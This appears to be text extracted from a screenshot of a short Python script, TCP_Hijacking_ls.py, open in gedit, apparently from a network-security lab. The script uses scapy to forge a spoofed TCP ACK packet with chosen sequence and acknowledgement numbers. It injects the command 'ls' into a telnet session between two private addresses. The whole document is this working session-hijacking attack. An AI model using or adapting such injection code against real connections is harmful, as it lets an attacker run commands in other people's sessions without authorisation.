 TCP_Hijacking_ls.py (~/) - gedit
Open
from scapy.all import *
ip = IP(src="192.168.232.164",dst="192.168.232.169")
tcp=TCP(sport= 40734, dport= 23 , flags="A" , seq=3659833772 , ack=3258101796)
data="ls\r"
pkt = ip/tcp/data
send(pkt,verbose=0)
print("send a packet\n")